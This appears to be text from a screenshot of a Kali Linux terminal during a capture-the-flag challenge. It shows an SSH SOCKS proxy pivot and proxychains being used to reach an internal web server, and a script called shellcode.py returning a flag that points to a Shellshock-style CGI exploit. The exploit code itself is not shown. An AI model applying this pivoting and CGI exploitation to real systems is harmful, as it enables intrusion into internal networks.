 Yulin@58798316d38a: ~
文件 动作 编辑 查看 帮助
┌──(narcher㉿kali)-[~/桌面]
└─$ ssh -D 0.0.0.0:8080 Yulin@124.220.110.41 -p 10693
Yulin@124.220.110.41's password:
Last login: Wed Oct 18 13:30:34 2023 from 117.173.139.23
Yulin@58798316d38a:~$ ls
Yulin@58798316d38a:~$ ls
Yulin@58798316d38a:~$ ls /
bin dev home lib32 libx32 mnt proc run srv sys usr
boot etc lib lib64 media opt root sbin start.sh tmp var
Yulin@58798316d38a:~$ ls
Yulin@58798316d38a:~$ client_loop: send disconnect: Broken pipe
┌──(narcher㉿kali)-[~/桌面]
└─$ ssh -D 0.0.0.0:8080 Yulin@124.220.110.41 -p 10693 255 ⨯
Yulin@124.220.110.41's password:
Last login: Wed Oct 18 19:50:41 2023 from 117.173.139.7
Yulin@58798316d38a:~$ ls
Yulin@58798316d38a:~$ client_loop: send disconnect: Broken pipe
┌──(narcher㉿kali)-[~/桌面]
└─$ ssh -D 0.0.0.0:8080 Yulin@124.220.110.41 -p 10693 255 ⨯
Yulin@124.220.110.41's password:
Last login: Wed Oct 18 20:00:37 2023 from 117.173.139.7
Yulin@58798316d38a:~$
narcher@kali: ~/桌面
文件 动作 编辑 查看 帮助
ning: urllib3 (1.26.16) or chardet (5.1.0) doesn't match a supported version!
warnings.warn("urllib3 ({}) or chardet ({}) doesn't match a supported "
[proxychains] Strict chain ... 127.0.0.1:8080 ... 10.0.20.156:80 ... OK
200
<html>
<head>
<title>Hello</title>
</head>
<body>
<p><a href="/yulin.cgi">yulin.cgi</a></p>
</body>
</html>
┌──(narcher㉿kali)-[~/桌面]
└─$ proxychains python3 shellcode.py
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
/usr/lib/python3/dist-packages/requests/__init__.py:87: RequestsDependencyWar
ning: urllib3 (1.26.16) or chardet (5.1.0) doesn't match a supported version!
warnings.warn("urllib3 ({}) or chardet ({}) doesn't match a supported "
[proxychains] Strict chain ... 127.0.0.1:8080 ... 10.0.20.156:80 ... OK
200
YulinSec{Wo0!_she11_Was_sh0ckED}
┌──(narcher㉿kali)-[~/桌面]
└─$
KALI